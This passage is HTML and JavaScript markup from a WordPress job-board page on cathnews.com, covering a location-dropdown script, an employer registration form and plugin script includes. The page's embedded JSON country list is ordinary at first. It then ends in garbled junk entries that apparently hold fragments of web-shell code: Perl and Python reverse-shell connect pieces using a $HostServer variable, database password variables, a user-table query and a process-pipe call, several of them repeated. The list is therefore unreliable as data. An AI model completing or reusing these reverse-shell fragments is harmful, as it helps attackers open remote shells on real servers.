                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId9205396").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper9205396.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper9205396.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper9205396.readCountryFile(jQuery('#countryId9205396'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper9205396.readStateFile(_single_country_code, jQuery("#stateId9205396"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper9205396.readStateFile(_single_country_code, jQuery("#stateId9205396"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId9205396').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId9205396', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper9205396.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper9205396.getCountryCode(_this.val());
                        }
                        api_scrapper9205396.readStateFile(_country_code, jQuery("#stateId9205396"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId9205396', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId9205396").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId9205396").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper9205396.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper9205396.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId9205396'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="9c22527af62a0a28dfaef9b3-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-9c22527af62a0a28dfaef9b3-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="9205396"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="9205396">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-5203371"></div>

        
            <script type="9c22527af62a0a28dfaef9b3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5203371 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5203371',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5203371.done(function (response) {

                        jQuery('#jobsearch-aterreg-5203371').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="9c22527af62a0a28dfaef9b3-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":558240,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
